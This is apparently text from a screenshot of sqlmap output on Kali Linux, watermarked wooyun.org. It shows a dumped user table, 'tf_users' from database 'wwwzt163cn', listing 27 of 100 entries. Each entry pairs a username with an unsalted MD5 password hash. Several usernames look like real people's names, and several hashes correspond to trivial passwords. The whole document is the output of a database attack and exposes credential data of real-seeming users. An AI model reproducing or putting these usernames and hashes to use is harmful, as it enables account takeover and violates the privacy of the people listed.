 [23:04:43] [INFO] analyzing table dump for possible password hashes
[23:04:43] [INFO] recognized possible password hashes in column 'user_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wwwzt163cn
Table: tf_users
[100 entries]
+------------------+----------------------------------+
| user_name | user_password |
+------------------+----------------------------------+
| admin | 99974fd0cdbef6ff624d7fcd588fb842 |
| guiyuan | 21232f297a57a5a743894a0e4a801fc3 |
| guizhou | 21232f297a57a5a743894a0e4a801fc3 |
| smper | a7d1e9768e7b8efc557eb13594828ccf |
| pianyi | 96e79218965eb72c92a549dd5a330112 |
| test | 098f6bcd4621d373cade4e832627b4f6 |
| 简单。快乐 | 860a5174fa9812648a3b270d2d0e0179 |
| 徐建武 | 4d676f7c8281bfa56cc20c2b578332c6 |
| my2009 | c4245e6f8b996ecd9450a40623a6d1ba |
| 林水松 | 5d5320da0e75ec26eb0991e872b882c2 |
| lwb | 4820a6a9467a9a693be2fa003855ebe8 |
| hzq8000 | fd404ad76b638af676d0d5e9a2addac3 |
| wawaxwj | 38ffbae37554069b2290f61e29662adf |
| haibing801125 | 5e80610722ca4d95d5b87790e16e2b62 |
| xxz | f39f5c9b4a02f48e51584f408cab1c42 |
| XXZ | f39f5c9b4a02f48e51584f408cab1c42 |
| liyue_19862007 | 69d9d0e886451c332971af79e6876c00 |
| 评 | 3d4d02751e984e5aea9cdd2f6bfacb21 |
| hzbxsh | e10adc3949ba59abbe56e057f20f883e |
| puxbstu | 3ed81de4016406f8b7d2959ef8754b55 |
| 徐新昌 | e10adc3949ba59abbe56e057f20f883e |
| 徐新昌1 | e10adc3949ba59abbe56e057f20f883e |
| hupihai | b17322add390ca3bd48b359968b4965b |
| leo | bada5037a9e06b47b9d56566ccfdc4df |
| 新昌 | e10adc3949ba59abbe56e057f20f883e |
| angelqq1987 | 5b373b00f6040ece4427d9ea4cf5fd2a |
| 12qw | 59e2578493027be07244674d39c63c01 |
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org